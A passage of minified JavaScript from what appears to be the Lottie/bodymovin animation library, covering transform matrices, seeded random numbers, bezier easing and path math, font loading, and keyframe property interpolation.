e;for(e=0;e<16;e+=1)t.props[e]=this.props[e]}function _(t){var e;for(e=0;e<16;e+=1)this.props[e]=t[e]}function S(t,e,i){return{x:t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],y:t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],z:t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}}function b(t,e,i){return t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12]}function T(t,e,i){return t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13]}function x(t,e,i){return t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}function P(){var t=this.props[0]*this.props[5]-this.props[1]*this.props[4],e=this.props[5]/t,i=-this.props[1]/t,s=-this.props[4]/t,a=this.props[0]/t,r=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/t,n=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/t,o=new Matrix;return o.props[0]=e,o.props[1]=i,o.props[4]=s,o.props[5]=a,o.props[12]=r,o.props[13]=n,o}function C(t){return this.getInverseMatrix().applyToPointArray(t[0],t[1],t[2]||0)}function w(t){var e,i=t.length,s=[];for(e=0;e<i;e+=1)s[e]=C(t[e]);return s}function A(t,e,i){var s=createTypedArray("float32",6);if(this.isIdentity())s[0]=t[0],s[1]=t[1],s[2]=e[0],s[3]=e[1],s[4]=i[0],s[5]=i[1];else{var a=this.props[0],r=this.props[1],n=this.props[4],o=this.props[5],h=this.props[12],l=this.props[13];s[0]=t[0]*a+t[1]*n+h,s[1]=t[0]*r+t[1]*o+l,s[2]=e[0]*a+e[1]*n+h,s[3]=e[0]*r+e[1]*o+l,s[4]=i[0]*a+i[1]*n+h,s[5]=i[0]*r+i[1]*o+l}return s}function k(t,e,i){return this.isIdentity()?[t,e,i]:[t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]]}function E(t,e){if(this.isIdentity())return t+","+e;var i=this.props;return Math.round(100*(t*i[0]+e*i[4]+i[12]))/100+","+Math.round(100*(t*i[1]+e*i[5]+i[13]))/100}function M(){for(var t=0,e=this.props,i="matrix3d(";t<16;)i+=s(1e4*e[t])/1e4,i+=15===t?")":",",t+=1;return i}function D(t){return t<1e-6&&0<t||-1e-6<t&&t<0?s(1e4*t)/1e4:t}function I(){var t=this.props;return"matrix("+D(t[0])+","+D(t[1])+","+D(t[4])+","+D(t[5])+","+D(t[12])+","+D(t[13])+")"}return function(){this.reset=a,this.rotate=r,this.rotateX=n,this.rotateY=o,this.rotateZ=h,this.skew=p,this.skewFromAxis=d,this.shear=l,this.scale=c,this.setTransform=u,this.translate=m,this.transform=f,this.applyToPoint=S,this.applyToX=b,this.applyToY=T,this.applyToZ=x,this.applyToPointArray=k,this.applyToTriplePoints=A,this.applyToPointStringified=E,this.toCSS=M,this.to2dCSS=I,this.clone=v,this.cloneFromProps=_,this.equals=y,this.inversePoints=w,this.inversePoint=C,this.getInverseMatrix=P,this._t=this.transform,this.isIdentity=g,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}();!function(t,e){var i,s=this,a=256,r="random",n=e.pow(a,6),o=e.pow(2,52),h=2*o,l=255;function p(t){var e,i=t.length,s=this,r=0,n=s.i=s.j=0,o=s.S=[];for(i||(t=[i++]);r<a;)o[r]=r++;for(r=0;r<a;r++)o[r]=o[n=l&n+t[r%i]+(e=o[r])],o[n]=e;s.g=function(t){for(var e,i=0,r=s.i,n=s.j,o=s.S;t--;)e=o[r=l&r+1],i=i*a+o[l&(o[r]=o[n=l&n+e])+(o[n]=e)];return s.i=r,s.j=n,i}}function d(t,e){return e.i=t.i,e.j=t.j,e.S=t.S.slice(),e}function c(t,e){for(var i,s=t+"",a=0;a<s.length;)e[l&a]=l&(i^=19*e[l&a])+s.charCodeAt(a++);return u(e)}function u(t){return String.fromCharCode.apply(0,t)}e["seed"+r]=function(l,m,f){var g=[],y=c(function t(e,i){var s,a=[],r=typeof e;if(i&&"object"==r)for(s in e)try{a.push(t(e[s],i-1))}catch(t){}return a.length?a:"string"==r?e:e+"\0"}((m=!0===m?{entropy:!0}:m||{}).entropy?[l,u(t)]:null===l?function(){try{i;var e=new Uint8Array(a);return(s.crypto||s.msCrypto).getRandomValues(e),u(e)}catch(e){var r=s.navigator,n=r&&r.plugins;return[+new Date,s,n,s.screen,u(t)]}}():l,3),g),v=new p(g),_=function(){for(var t=v.g(6),e=n,i=0;t<o;)t=(t+i)*a,e*=a,i=v.g(1);for(;h<=t;)t/=2,e/=2,i>>>=1;return(t+i)/e};return _.int32=function(){return 0|v.g(4)},_.quick=function(){return v.g(4)/4294967296},_.double=_,c(u(v.S),t),(m.pass||f||function(t,i,s,a){return a&&(a.S&&d(a,v),t.state=function(){return d(v,{})}),s?(e[r]=t,i):t})(_,y,"global"in m?m.global:this==e,m.state)},c(e.random(),t)}([],BMMath);var BezierFactory=function(){var t={getBezierEasing:function(t,i,s,a,r){var n=r||("bez_"+t+"_"+i+"_"+s+"_"+a).replace(/\./g,"p");if(e[n])return e[n];var o=new p([t,i,s,a]);return e[n]=o}},e={},i=11,s=1/(i-1),a="function"==typeof Float32Array;function r(t,e){return 1-3*e+3*t}function n(t,e){return 3*e-6*t}function o(t){return 3*t}function h(t,e,i){return((r(e,i)*t+n(e,i))*t+o(e))*t}function l(t,e,i){return 3*r(e,i)*t*t+2*n(e,i)*t+o(e)}function p(t){this._p=t,this._mSampleValues=a?new Float32Array(i):new Array(i),this._precomputed=!1,this.get=this.get.bind(this)}return p.prototype={get:function(t){var e=this._p[0],i=this._p[1],s=this._p[2],a=this._p[3];return this._precomputed||this._precompute(),e===i&&s===a?t:0===t?0:1===t?1:h(this._getTForX(t),i,a)},_precompute:function(){var t=this._p[0],e=this._p[1],i=this._p[2],s=this._p[3];this._precomputed=!0,t===e&&i===s||this._calcSampleValues()},_calcSampleValues:function(){for(var t=this._p[0],e=this._p[2],a=0;a<i;++a)this._mSampleValues[a]=h(a*s,t,e)},_getTForX:function(t){for(var e=this._p[0],a=this._p[2],r=this._mSampleValues,n=0,o=1,p=i-1;o!==p&&r[o]<=t;++o)n+=s;var d=n+(t-r[--o])/(r[o+1]-r[o])*s,c=l(d,e,a);return.001<=c?function(t,e,i,s){for(var a=0;a<4;++a){var r=l(e,i,s);if(0===r)return e;e-=(h(e,i,s)-t)/r}return e}(t,d,e,a):0===c?d:function(t,e,i,s,a){for(var r,n,o=0;0<(r=h(n=e+(i-e)/2,s,a)-t)?i=n:e=n,1e-7<Math.abs(r)&&++o<10;);return n}(t,n,n+s,e,a)}},t}();function extendPrototype(t,e){var i,s,a=t.length;for(i=0;i<a;i+=1)for(var r in s=t[i].prototype)s.hasOwnProperty(r)&&(e.prototype[r]=s[r])}function getDescriptor(t,e){return Object.getOwnPropertyDescriptor(t,e)}function createProxyFunction(t){function e(){}return e.prototype=t,e}function bezFunction(){function t(t,e,i,s,a,r){var n=t*s+e*a+i*r-a*s-r*t-i*e;return-.001<n&&n<.001}Math;var e=function(t,e,i,s){var a,r,n,o,h,l,p=defaultCurveSegments,d=0,c=[],u=[],m=bezier_length_pool.newElement();for(n=i.length,a=0;a<p;a+=1){for(h=a/(p-1),r=l=0;r<n;r+=1)o=bm_pow(1-h,3)*t[r]+3*bm_pow(1-h,2)*h*i[r]+3*(1-h)*bm_pow(h,2)*s[r]+bm_pow(h,3)*e[r],c[r]=o,null!==u[r]&&(l+=bm_pow(c[r]-u[r],2)),u[r]=c[r];l&&(d+=l=bm_sqrt(l)),m.percents[a]=h,m.lengths[a]=d}return m.addedLength=d,m};function i(t){this.segmentLength=0,this.points=new Array(t)}function s(t,e){this.partialLength=t,this.point=e}var a,r=(a={},function(e,r,n,o){var h=(e[0]+"_"+e[1]+"_"+r[0]+"_"+r[1]+"_"+n[0]+"_"+n[1]+"_"+o[0]+"_"+o[1]).replace(/\./g,"p");if(!a[h]){var l,p,d,c,u,m,f,g=defaultCurveSegments,y=0,v=null;2===e.length&&(e[0]!=r[0]||e[1]!=r[1])&&t(e[0],e[1],r[0],r[1],e[0]+n[0],e[1]+n[1])&&t(e[0],e[1],r[0],r[1],r[0]+o[0],r[1]+o[1])&&(g=2);var _=new i(g);for(d=n.length,l=0;l<g;l+=1){for(f=createSizedArray(d),u=l/(g-1),p=m=0;p<d;p+=1)c=bm_pow(1-u,3)*e[p]+3*bm_pow(1-u,2)*u*(e[p]+n[p])+3*(1-u)*bm_pow(u,2)*(r[p]+o[p])+bm_pow(u,3)*r[p],f[p]=c,null!==v&&(m+=bm_pow(f[p]-v[p],2));y+=m=bm_sqrt(m),_.points[l]=new s(m,f),v=f}_.segmentLength=y,a[h]=_}return a[h]});function n(t,e){var i=e.percents,s=e.lengths,a=i.length,r=bm_floor((a-1)*t),n=t*e.addedLength,o=0;if(r===a-1||0===r||n===s[r])return i[r];for(var h=s[r]>n?-1:1,l=!0;l;)if(s[r]<=n&&s[r+1]>n?(o=(n-s[r])/(s[r+1]-s[r]),l=!1):r+=h,r<0||a-1<=r){if(r===a-1)return i[r];l=!1}return i[r]+(i[r+1]-i[r])*o}var o=createTypedArray("float32",8);return{getSegmentsLength:function(t){var i,s=segments_length_pool.newElement(),a=t.c,r=t.v,n=t.o,o=t.i,h=t._length,l=s.lengths,p=0;for(i=0;i<h-1;i+=1)l[i]=e(r[i],r[i+1],n[i],o[i+1]),p+=l[i].addedLength;return a&&h&&(l[i]=e(r[i],r[0],n[i],o[0]),p+=l[i].addedLength),s.totalLength=p,s},getNewSegment:function(t,e,i,s,a,r,h){var l,p=n(a=a<0?0:1<a?1:a,h),d=n(r=1<r?1:r,h),c=t.length,u=1-p,m=1-d,f=u*u*u,g=p*u*u*3,y=p*p*u*3,v=p*p*p,_=u*u*m,S=p*u*m+u*p*m+u*u*d,b=p*p*m+u*p*d+p*u*d,T=p*p*d,x=u*m*m,P=p*m*m+u*d*m+u*m*d,C=p*d*m+u*d*d+p*m*d,w=p*d*d,A=m*m*m,k=d*m*m+m*d*m+m*m*d,E=d*d*m+m*d*d+d*m*d,M=d*d*d;for(l=0;l<c;l+=1)o[4*l]=Math.round(1e3*(f*t[l]+g*i[l]+y*s[l]+v*e[l]))/1e3,o[4*l+1]=Math.round(1e3*(_*t[l]+S*i[l]+b*s[l]+T*e[l]))/1e3,o[4*l+2]=Math.round(1e3*(x*t[l]+P*i[l]+C*s[l]+w*e[l]))/1e3,o[4*l+3]=Math.round(1e3*(A*t[l]+k*i[l]+E*s[l]+M*e[l]))/1e3;return o},getPointInSegment:function(t,e,i,s,a,r){var o=n(a,r),h=1-o;return[Math.round(1e3*(h*h*h*t[0]+(o*h*h+h*o*h+h*h*o)*i[0]+(o*o*h+h*o*o+o*h*o)*s[0]+o*o*o*e[0]))/1e3,Math.round(1e3*(h*h*h*t[1]+(o*h*h+h*o*h+h*h*o)*i[1]+(o*o*h+h*o*o+o*h*o)*s[1]+o*o*o*e[1]))/1e3]},buildBezierData:r,pointOnLine2D:t,pointOnLine3D:function(e,i,s,a,r,n,o,h,l){if(0===s&&0===n&&0===l)return t(e,i,a,r,o,h);var p,d=Math.sqrt(Math.pow(a-e,2)+Math.pow(r-i,2)+Math.pow(n-s,2)),c=Math.sqrt(Math.pow(o-e,2)+Math.pow(h-i,2)+Math.pow(l-s,2)),u=Math.sqrt(Math.pow(o-a,2)+Math.pow(h-r,2)+Math.pow(l-n,2));return-1e-4<(p=c<d?u<d?d-c-u:u-c-d:c<u?u-c-d:c-d-u)&&p<1e-4}}}!function(){for(var t=0,e=["ms","moz","webkit","o"],i=0;i<e.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[e[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[i]+"CancelAnimationFrame"]||window[e[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,i){var s=(new Date).getTime(),a=Math.max(0,16-(s-t)),r=setTimeout((function(){e(s+a)}),a);return t=s+a,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}();var bez=bezFunction();function dataFunctionManager(){function t(a,r,n){var o,h,l,d,c,u,m=a.length;for(h=0;h<m;h+=1)if("ks"in(o=a[h])&&!o.completed){if(o.completed=!0,o.tt&&(a[h-1].td=o.tt),o.hasMask){var f=o.masksProperties;for(d=f.length,l=0;l<d;l+=1)if(f[l].pt.k.i)s(f[l].pt.k);else for(u=f[l].pt.k.length,c=0;c<u;c+=1)f[l].pt.k[c].s&&s(f[l].pt.k[c].s[0]),f[l].pt.k[c].e&&s(f[l].pt.k[c].e[0])}0===o.ty?(o.layers=e(o.refId,r),t(o.layers,r,n)):4===o.ty?i(o.shapes):5==o.ty&&p(o,n)}}function e(t,e){for(var i=0,s=e.length;i<s;){if(e[i].id===t)return e[i].layers.__used?JSON.parse(JSON.stringify(e[i].layers)):(e[i].layers.__used=!0,e[i].layers);i+=1}}function i(t){var e,a,r;for(e=t.length-1;0<=e;e-=1)if("sh"==t[e].ty)if(t[e].ks.k.i)s(t[e].ks.k);else for(r=t[e].ks.k.length,a=0;a<r;a+=1)t[e].ks.k[a].s&&s(t[e].ks.k[a].s[0]),t[e].ks.k[a].e&&s(t[e].ks.k[a].e[0]);else"gr"==t[e].ty&&i(t[e].it)}function s(t){var e,i=t.i.length;for(e=0;e<i;e+=1)t.i[e][0]+=t.v[e][0],t.i[e][1]+=t.v[e][1],t.o[e][0]+=t.v[e][0],t.o[e][1]+=t.v[e][1]}function a(t,e){var i=e?e.split("."):[100,100,100];return t[0]>i[0]||!(i[0]>t[0])&&(t[1]>i[1]||!(i[1]>t[1])&&(t[2]>i[2]||!(i[2]>t[2])&&void 0))}var r,n=function(){var t=[4,4,14];function e(t){var e,i,s,a=t.length;for(e=0;e<a;e+=1)5===t[e].ty&&(s=(i=t[e]).t.d,i.t.d={k:[{s:s,t:0}]})}return function(i){if(a(t,i.v)&&(e(i.layers),i.assets)){var s,r=i.assets.length;for(s=0;s<r;s+=1)i.assets[s].layers&&e(i.assets[s].layers)}}}(),o=(r=[4,7,99],function(t){if(t.chars&&!a(r,t.v)){var e,i,n,o,h,l=t.chars.length;for(e=0;e<l;e+=1)if(t.chars[e].data&&t.chars[e].data.shapes)for(n=(h=t.chars[e].data.shapes[0].it).length,i=0;i<n;i+=1)(o=h[i].ks.k).__converted||(s(h[i].ks.k),o.__converted=!0)}}),h=function(){var t=[4,1,9];function e(t){var i,s,a,r=t.length;for(i=0;i<r;i+=1)if("gr"===t[i].ty)e(t[i].it);else if("fl"===t[i].ty||"st"===t[i].ty)if(t[i].c.k&&t[i].c.k[0].i)for(a=t[i].c.k.length,s=0;s<a;s+=1)t[i].c.k[s].s&&(t[i].c.k[s].s[0]/=255,t[i].c.k[s].s[1]/=255,t[i].c.k[s].s[2]/=255,t[i].c.k[s].s[3]/=255),t[i].c.k[s].e&&(t[i].c.k[s].e[0]/=255,t[i].c.k[s].e[1]/=255,t[i].c.k[s].e[2]/=255,t[i].c.k[s].e[3]/=255);else t[i].c.k[0]/=255,t[i].c.k[1]/=255,t[i].c.k[2]/=255,t[i].c.k[3]/=255}function i(t){var i,s=t.length;for(i=0;i<s;i+=1)4===t[i].ty&&e(t[i].shapes)}return function(e){if(a(t,e.v)&&(i(e.layers),e.assets)){var s,r=e.assets.length;for(s=0;s<r;s+=1)e.assets[s].layers&&i(e.assets[s].layers)}}}(),l=function(){var t=[4,4,18];function e(t){var i,s,a;for(i=t.length-1;0<=i;i-=1)if("sh"==t[i].ty)if(t[i].ks.k.i)t[i].ks.k.c=t[i].closed;else for(a=t[i].ks.k.length,s=0;s<a;s+=1)t[i].ks.k[s].s&&(t[i].ks.k[s].s[0].c=t[i].closed),t[i].ks.k[s].e&&(t[i].ks.k[s].e[0].c=t[i].closed);else"gr"==t[i].ty&&e(t[i].it)}function i(t){var i,s,a,r,n,o,h=t.length;for(s=0;s<h;s+=1){if((i=t[s]).hasMask){var l=i.masksProperties;for(r=l.length,a=0;a<r;a+=1)if(l[a].pt.k.i)l[a].pt.k.c=l[a].cl;else for(o=l[a].pt.k.length,n=0;n<o;n+=1)l[a].pt.k[n].s&&(l[a].pt.k[n].s[0].c=l[a].cl),l[a].pt.k[n].e&&(l[a].pt.k[n].e[0].c=l[a].cl)}4===i.ty&&e(i.shapes)}}return function(e){if(a(t,e.v)&&(i(e.layers),e.assets)){var s,r=e.assets.length;for(s=0;s<r;s+=1)e.assets[s].layers&&i(e.assets[s].layers)}}}();function p(t,e){0!==t.t.a.length||"m"in t.t.p||(t.singleShape=!0)}var d={completeData:function(e,i){e.__complete||(h(e),n(e),o(e),l(e),t(e.layers,e.assets,i),e.__complete=!0)}};return d.checkColors=h,d.checkChars=o,d.checkShapes=l,d.completeLayers=t,d}var dataManager=dataFunctionManager(),FontManager=function(){var t={w:0,size:0,shapes:[]},e=[];function i(t,e){var i=createTag("span");i.style.fontFamily=e;var s=createTag("span");s.innerHTML="giItT1WQy@!-/#",i.style.position="absolute",i.style.left="-10000px",i.style.top="-10000px",i.style.fontSize="300px",i.style.fontVariant="normal",i.style.fontStyle="normal",i.style.fontWeight="normal",i.style.letterSpacing="0",i.appendChild(s),document.body.appendChild(i);var a=s.offsetWidth;return s.style.fontFamily=t+", "+e,{node:s,w:a,parent:i}}e=e.concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);var s=function(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this.initTime=Date.now()};return s.getCombinedCharacterCodes=function(){return e},s.prototype.addChars=function(t){if(t){this.chars||(this.chars=[]);var e,i,s,a=t.length,r=this.chars.length;for(e=0;e<a;e+=1){for(i=0,s=!1;i<r;)this.chars[i].style===t[e].style&&this.chars[i].fFamily===t[e].fFamily&&this.chars[i].ch===t[e].ch&&(s=!0),i+=1;s||(this.chars.push(t[e]),r+=1)}}},s.prototype.addFonts=function(t,e){if(t){if(this.chars)return this.isLoaded=!0,void(this.fonts=t.list);var s,a,r,n,o=t.list,h=o.length,l=h;for(s=0;s<h;s+=1){var p,d,c=!0;if(o[s].loaded=!1,o[s].monoCase=i(o[s].fFamily,"monospace"),o[s].sansCase=i(o[s].fFamily,"sans-serif"),o[s].fPath){if("p"===o[s].fOrigin||3===o[s].origin){if(0<(p=document.querySelectorAll('style[f-forigin="p"][f-family="'+o[s].fFamily+'"], style[f-origin="3"][f-family="'+o[s].fFamily+'"]')).length&&(c=!1),c){var u=createTag("style");u.setAttribute("f-forigin",o[s].fOrigin),u.setAttribute("f-origin",o[s].origin),u.setAttribute("f-family",o[s].fFamily),u.type="text/css",u.innerHTML="@font-face {font-family: "+o[s].fFamily+"; font-style: normal; src: url('"+o[s].fPath+"');}",e.appendChild(u)}}else if("g"===o[s].fOrigin||1===o[s].origin){for(p=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),d=0;d<p.length;d++)-1!==p[d].href.indexOf(o[s].fPath)&&(c=!1);if(c){var m=createTag("link");m.setAttribute("f-forigin",o[s].fOrigin),m.setAttribute("f-origin",o[s].origin),m.type="text/css",m.rel="stylesheet",m.href=o[s].fPath,document.body.appendChild(m)}}else if("t"===o[s].fOrigin||2===o[s].origin){for(p=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),d=0;d<p.length;d++)o[s].fPath===p[d].src&&(c=!1);if(c){var f=createTag("link");f.setAttribute("f-forigin",o[s].fOrigin),f.setAttribute("f-origin",o[s].origin),f.setAttribute("rel","stylesheet"),f.setAttribute("href",o[s].fPath),e.appendChild(f)}}}else o[s].loaded=!0,l-=1;o[s].helper=(a=e,r=o[s],n=void 0,(n=createNS("text")).style.fontSize="100px",n.setAttribute("font-family",r.fFamily),n.setAttribute("font-style",r.fStyle),n.setAttribute("font-weight",r.fWeight),n.textContent="1",r.fClass?(n.style.fontFamily="inherit",n.setAttribute("class",r.fClass)):n.style.fontFamily=r.fFamily,a.appendChild(n),createTag("canvas").getContext("2d").font=r.fWeight+" "+r.fStyle+" 100px "+r.fFamily,n),o[s].cache={},this.fonts.push(o[s])}0===l?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}else this.isLoaded=!0},s.prototype.getCharData=function(e,i,s){for(var a=0,r=this.chars.length;a<r;){if(this.chars[a].ch===e&&this.chars[a].style===i&&this.chars[a].fFamily===s)return this.chars[a];a+=1}return("string"==typeof e&&13!==e.charCodeAt(0)||!e)&&console&&console.warn&&console.warn("Missing character from exported characters list: ",e,i,s),t},s.prototype.getFontByName=function(t){for(var e=0,i=this.fonts.length;e<i;){if(this.fonts[e].fName===t)return this.fonts[e];e+=1}return this.fonts[0]},s.prototype.measureText=function(t,e,i){var s=this.getFontByName(e),a=t.charCodeAt(0);if(!s.cache[a+1]){var r=s.helper;if(" "===t){r.textContent="|"+t+"|";var n=r.getComputedTextLength();r.textContent="||";var o=r.getComputedTextLength();s.cache[a+1]=(n-o)/100}else r.textContent=t,s.cache[a+1]=r.getComputedTextLength()/100}return s.cache[a+1]*i},s.prototype.checkLoadedFonts=function(){var t,e,i,s=this.fonts.length,a=s;for(t=0;t<s;t+=1)this.fonts[t].loaded?a-=1:"n"===this.fonts[t].fOrigin||0===this.fonts[t].origin?this.fonts[t].loaded=!0:(e=this.fonts[t].monoCase.node,i=this.fonts[t].monoCase.w,e.offsetWidth!==i?(a-=1,this.fonts[t].loaded=!0):(e=this.fonts[t].sansCase.node,i=this.fonts[t].sansCase.w,e.offsetWidth!==i&&(a-=1,this.fonts[t].loaded=!0)),this.fonts[t].loaded&&(this.fonts[t].sansCase.parent.parentNode.removeChild(this.fonts[t].sansCase.parent),this.fonts[t].monoCase.parent.parentNode.removeChild(this.fonts[t].monoCase.parent)));0!==a&&Date.now()-this.initTime<5e3?setTimeout(this.checkLoadedFonts.bind(this),20):setTimeout(function(){this.isLoaded=!0}.bind(this),0)},s.prototype.loaded=function(){return this.isLoaded},s}(),PropertyFactory=function(){var t=initialDefaultFrame,e=Math.abs;function i(t,e){var i,a=this.offsetTime;"multidimensional"===this.propType&&(i=createTypedArray("float32",this.pv.length));for(var r,n,o,h,l,p,d,c,u=e.lastIndex,m=u,f=this.keyframes.length-1,g=!0;g;){if(r=this.keyframes[m],n=this.keyframes[m+1],m===f-1&&t>=n.t-a){r.h&&(r=n),u=0;break}if(n.t-a>t){u=m;break}m<f-1?m+=1:(u=0,g=!1)}var y,v,_,S,b,T,x,P,C,w,A=n.t-a,k=r.t-a;if(r.to){r.bezierData||(r.bezierData=bez.buildBezierData(r.s,n.s||r.e,r.to,r.ti));var E=r.bezierData;if(A<=t||t<k){var M=A<=t?E.points.length-1:0;for(h=E.points[M].point.length,o=0;o<h;o+=1)i[o]=E.points[M].point[o]}else{r.__fnct?c=r.__fnct:(c=BezierFactory.getBezierEasing(r.o.x,r.o.y,r.i.x,r.i.y,r.n).get,r.__fnct=c),l=c((t-k)/(A-k));var D,I=E.segmentLength*l,F=e.lastFrame<t&&e._lastKeyframeIndex===m?e._lastAddedLength:0;for(d=e.lastFrame<t&&e._lastKeyframeIndex===m?e._lastPoint:0,g=!0,p=E.points.length;g;){if(F+=E.points[d].partialLength,0===I||0===l||d===E.points.length-1){for(h=E.points[d].point.length,o=0;o<h;o+=1)i[o]=E.points[d].point[o];break}if(F<=I&&I<F+E.points[d+1].partialLength){for(D=(I-F)/E.points[d+1].partialLength,h=E.points[d].point.length,o=0;o<h;o+=1)i[o]=E.points[d].point[o]+(E.points[d+1].point[o]-E.points[d].point[o])*D;break}d<p-1?d+=1:g=!1}e._lastPoint=d,e._lastAddedLength=F-E.points[d].partialLength,e._lastKeyframeIndex=m}}else{var B,R,L,N,V;if(f=r.s.length,y=n.s||r.e,this.sh&&1!==r.h)if(A<=t)i[0]=y[0],i[1]=y[1],i[2]=y[2];else if(t<=k)i[0]=r.s[0],i[1]=r.s[1],i[2]=r.s[2];else{v=i,_=function(t,e,i){var s,a,r,n,o,h=[],l=t[0],p=t[1],d=t[2],c=t[3],u=e[0],m=e[1],f=e[2],g=e[3];return(a=l*u+p*m+d*f+c*g)<0&&(a=-a,u=-u,m=-m,f=-f,g=-g),o=1e-6<1-a?(s=Math.acos(a),r=Math.sin(s),n=Math.sin((1-i)*s)/r,Math.sin(i*s)/r):(n=1-i,i),h[0]=n*l+o*u,h[1]=n*p+o*m,h[2]=n*d+o*f,h[3]=n*c+o*g,h}(s(r.s),s(y),(t-k)/(A-k)),S=_[0],b=_[1],T=_[2],x=_[3],P=Math.atan2(2*b*x-2*S*T,1-2*b*b-2*T*T),C=Math.asin(2*S*b+2*T*x),w=Math.atan2(2*S*x-2*b*T,1-2*S*S-2*T*T),v[0]=P/degToRads,v[1]=C/degToRads,v[2]=w/degToRads}else for(m=0;m<f;m+=1)1!==r.h&&(l=A<=t?1:t<k?0:(r.o.x.constructor===Array?(r.__fnct||(r.__fnct=[]),r.__fnct[m]?c=r.__fnct[m]:(B=void 0===r.o.x[m]?r.o.x[0]:r.o.x[m],R=void 0===r.o.y[m]?r.o.y[0]:r.o.y[m],L=void 0===r.i.x[m]?r.i.x[0]:r.i.x[m],N=void 0===r.i.y[m]?r.i.y[0]:r.i.y[m],c=BezierFactory.getBezierEasing(B,R,L,N).get,r.__fnct[m]=c)):r.__fnct?c=r.__fnct:(B=r.o.x,R=r.o.y,L=r.i.x,N=r.i.y,c=BezierFactory.getBezierEasing(B,R,L,N).get,r.__fnct=c),c((t-k)/(A-k)))),y=n.s||r.e,V=1===r.h?r.s[m]:r.s[m]+(y[m]-r.s[m])*l,"multidimensional"===this.propType?i[m]=V:i=V}return e.lastIndex=u,i}function s(t){var e=t[0]*degToRads,i=t[1]*degToRads,s=t[2]*degToRads,a=Math.cos(e/2),r=Math.cos(i/2),n=Math.cos(s/2),o=Math.sin(e/2),h=Math.sin(i/2),l=Math.sin(s/2);return[o*h*n+a*r*l,o*r*n+a*h*l,a*h*n-o*r*l,a*r*n-o*h*l]}function a(){var e=this.comp.renderedFrame-this.offsetTime,i=this.keyframes[0].t-this.offsetTime,s=this.keyframes[this.keyframes.length-1].t-this.offsetTime;if(!(e===this._caching.lastFrame||this._caching.lastFrame!==t&&(this._caching.lastFrame>=s&&s<=e||this._caching.lastFrame<i&&e<i))){this._caching.lastFrame>=e&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0);var a=this.interpolateValue(e,this._caching);this.pv=a}return this._caching.lastFrame=e,this.pv}function r(t){var i;if("unidimensional"===this.propType)i=t*this.mult,1e-5<e(this.v-i)&&(this.v=i,this._mdf=!0);else for(var s=0,a=this.v.length;s<a;)i=t[s]*this.mult,1e-5<e(this.v[s]-i)&&(this.v[s]=i,this._mdf=!0),s+=1}function n(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=this._isFirstFrame;var t,e=this.effectsSequence.length,i=this.kf?this.pv:this.data.k;for(t=0;t<e;t+=1)i=this.effectsSequence[t](i);this.setVValue(i),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function o(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function h(t,e,i,s){this.propType="unidimensional",this.mult=i||1,this.data=e,this.v=i?e.k*i:e.k,this.pv=e.k,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=n,this.setVValue=r,this.addEffect=o}function l(t,e,i,s){this.propType="multidimensional",this.mult=i||1,this.data=e,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.frameId=-1;var a,h=e.k.length;for(this.v=createTypedArray("float32",h),this.pv=createTypedArray("float32",h),createTypedArray("float32",h),this.vel=createTypedArray("float32",h),a=0;a<h;a+=1)this.v[a]=e.k[a]*this.mult,this.pv[a]=e.k[a];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=n,this.setVValue=r,this.addEffect=o}function p(e,s,h,l){this.propType="unidimensional",this.keyframes=s.k,this.offsetTime=e.data.st,this.frameId=-1,this._caching={lastFrame:t,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=s,this.mult=h||1,this.elem=e,this.container=l,this.comp=e.comp,this.v=t,this.pv=t,this._isFirstFrame=!0,this.getValue=n,this.setVValue=r,this.interpolateValue=i,this.effectsSequence=[a.bind(this)],this.addEffect=o}function d(e,s,h,l){this.propType="multidimensional";var 